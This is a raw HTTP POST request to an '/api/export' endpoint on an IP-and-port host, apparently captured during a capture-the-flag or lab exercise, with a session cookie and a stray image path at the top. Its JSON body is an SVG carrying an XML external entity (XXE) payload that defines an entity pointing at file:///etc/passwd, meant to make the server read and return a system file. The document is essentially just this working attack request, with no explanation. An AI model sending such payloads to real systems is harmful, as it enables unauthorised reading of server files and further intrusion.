 POST /api/export HTTP/1.1
Host: 165.22.119.112:30030
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://165.22.119.112:30030/dashboard
Content-Type: application/json
Origin: http://165.22.119.112:30030
Content-Length: 167
Connection: close
Cookie: session=eyJ1c2VybmFtZSI6InF3ZXF3ZSJ9; session.sig=SNoc9gDxIQK3NCyhuFWmLPE54KUSS
{
"svg":
"<?xml version=\"1.0\" encoding=\"ISO-8859-1\"?>\n  <!DOCTYPE foo [  \n  <!ELEMENT foo ANY >\n
<!ENTITY xxe SYSTEM \"file:///etc/passwd\" >]><foo>&xxe;</foo>"
}